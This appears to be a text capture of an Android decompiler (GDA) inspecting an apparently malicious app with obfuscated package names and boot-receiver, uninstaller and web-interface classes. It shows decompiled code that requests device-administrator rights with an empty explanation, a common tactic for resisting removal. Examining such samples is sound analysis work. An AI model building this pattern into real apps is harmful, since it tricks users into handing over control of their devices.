 GDA File Edit View Tools Help GDAE3.90(Professional Edition)
S M C F B H a a XML ? Entry Dump
Urls
AndroidManifest
HexView
MalScan
VulScan
PrivacyLeak
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
h
com
javax
myjava.awt.datatransfer
org.apache.harmony
index package declare
class ClientActivity extends Activity // class@000006
{
ComponentName a;
DevicePolicyManager b;
public void ClientActivity(){
super();
}
private void a(){
try{
this.b = this.getSystemService("device_policy");
this.a = new ComponentName(this, Dx.class);
if (!this.b.isAdminActive(this.a)) {
this.b();
}
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", this.a);
intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}